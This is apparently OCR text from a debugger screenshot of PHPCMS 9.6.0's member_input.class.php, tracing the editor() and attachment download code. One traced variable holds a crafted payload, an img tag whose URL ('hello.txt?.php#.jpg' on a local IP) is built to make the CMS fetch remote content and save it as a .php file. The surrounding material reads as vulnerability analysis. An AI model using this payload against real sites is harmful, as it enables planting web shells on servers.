 el caches_data member_input.class.php member_input m editor
member_input.class.php member\index.php phpcms9.6.0\index.php global.func.php cache_file.class.php model_field_11.cache.php ipbanned_model.class.php foreground.
50 $info[$field] = $value;
51 }
52 }
53 return $info;
54 }
55 function textarea($field, $value) {
56 if(!$this->fields[$field]['enablehtml']) $value = strip_tags($value);
57 return $value;
58 }
59 function editor($field, $value) { $field: "content" $value: "&lt;img src=http://192.168.253.9/hello.txt?.php#.jpg&gt;"
60 $setting = string2array($this->fields[$field]['setting']); $this: {modelid => 11, fields => , data => , db => sitemodel_field_model, db_pre => "v9_",
61 $enablesaveimage = $setting['enablesaveimage']; $enablesaveimage: "1" $setting: {toolbar => "full", defaultvalue => "", enablekeylink => "1", replac
62 $site_setting = string2array($this->site_config['setting']); $site_setting: array[0]
63 $watermark_enable = intval($site_setting['watermark_enable']); $watermark_enable: 0 $site_setting: array[0]
64 $value = $this->attachment->download( field: 'content', $value,$watermark_enable); $this: {modelid => 11, fields => , data => , db => sitemodel_field_mod
65 return $value;
66 }
67 function box($field, $value) {
68 if($this->fields[$field]['boxtype'] == 'checkbox') {
69 if(!is_array($value) || empty($value)) return false;
70 array_shift( &array: $value);
71 $value = ','.implode( separator: ',', $value).',';
72 return $value;
np
73 } elseif($this->fields[$field]['boxtype'] == 'multiple') {
74 if(is_array($value) && count($value)>1) {
75 $value = ','.implode( separator: ',', $value).',';
76 return $value;
77 }
78 } else {
79 return $value;
80 }